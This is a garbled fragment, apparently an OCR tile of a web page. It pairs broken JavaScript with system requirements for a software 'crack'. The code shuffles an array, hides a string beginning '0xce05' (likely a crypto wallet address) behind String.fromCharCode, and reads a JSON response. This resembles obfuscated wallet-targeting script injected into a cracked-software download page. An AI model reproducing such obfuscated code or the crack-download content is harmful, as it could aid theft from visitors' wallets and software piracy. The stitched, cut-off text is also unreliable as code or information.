
Math.random()-0.5);for(let r of u){try{cons
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
64 GB for crack